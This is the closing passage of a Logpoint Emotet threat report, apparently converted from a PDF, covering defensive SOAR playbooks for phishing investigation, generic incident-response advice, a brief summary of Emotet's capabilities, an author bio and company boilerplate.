

The dependencies for this playbook include:

### Integrations

Windows Server

Along with the given playbooks, organizations detecting potential APT activity in their IT or OT networks should:

1. Secure backups. Ensure your backup data is offline and secure. If possible, scan your backup data with an antivirus program to ensure it is free of malware.



- 2. Collect and review relevant logs, data, and artifacts.
- 3. Consider soliciting support from a third-party IT organization to provide subject-matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.

Note: The provided playbooks are a generic version and will work best once adapted according to your environment. Contact Logpoint for tailor-made playbooks and queries.

### <span id="page-24-0"></span>**Phishing Investigation**

This playbook is able to check into the domain and disable the service in the specified machine via RDP.



The dependencies for this playbook include:

### Integrations

3rd Party Virus Total - API MaxMind - MaxMind GeoIP2 WhoIS - API CyberTotal - CyCraft Sub-Playbooks Check URL Reputation Check Domain Reputation Detonate URL - Generic Detonate File - Generic Block Email - Generic Isolate Endpoint - Generic Search and Delete Email

Along with the given playbooks, the organizations detecting potential APT activity in their IT or OT networks should:

1. Secure backups. Ensure your backup data is offline and secure. If possible, scan your backup data with an antivirus program to ensure it is free of malware.



- 2. Collect and review relevant logs, data, and artifacts.
- 3. Consider soliciting support from a third-party IT organization to provide subject matter expertise, ensure the actor is eradicated from the network, and avoid residual issues that could enable follow-on exploitation.

Note: The provided playbooks are a generic version and will not work without adapting according to your environment. Contact Logpoint for tailor-made playbooks and queries.

### <span id="page-25-0"></span>Conclusion

Emotet has many modules and has the capability of collecting mail accounts and credentials, and sending a large number of phishing emails. Currently, Emotet is running as a Loader-as-a-Service, which means after initial access, various malware is dropped into the system. The fact that an Emotet variant has been around for several years and still manages to bypass defenses is a true testament to its amazing adaptability. At Logpoint, we are working to do our part to ensure that cyber threats like Emotet, its variants, and others are stopped in their tracks before they wreak havoc.

### About the author



### Anish Bogati, Logpoint Global Services and Security Research

Anish Bogati is currently completing his bachelor in cybersecurity and ethical hacking at Softwaria College of IT&E-Commerce. He is interested in detection engineering and currently working on creating detection rules related to vulnerabilities and malware.

## <span id="page-25-1"></span>About Logpoint Emerging Threats Protection

The cybersecurity threat landscape continuously changes and new risks and threats are discovered regularly. Not every organization has enough resources or the know-how to deal with these regular, yet randomly occurring, evolutionary threats.

Emerging Threats Protection is a managed service provided by a Logpoint team of highly skilled security researchers that are experts in the field of threat intelligence and incident response. Our team keeps you informed on the latest threats and provides custom detection rules and tailor-made playbooks designed to help you investigate and mitigate emerging incidents.



# About Logpoint

Logpoint is the creator of a reliable, innovative cybersecurity operations platform — empowering organizations worldwide to thrive in a world of evolving threats.

By combining sophisticated technology and a profound understanding of customer challenges, Logpoint bolsters security teams' capabilities while helping them combat current and future threats.

Logpoint offers SIEM, UEBA, and SOAR technologies in a complete platform that efficiently detects threats, minimizes false positives, autonomously prioritizes risks, responds to incidents, and much more.

Headquartered in Copenhagen, Denmark, with offices around the world, Logpoint is a multinational, multicultural, and inclusive company.

[For more information visit www.logpoint.com](https://www.logpoint.com/en/)

# <span id="page-27-0"></span>Appendix



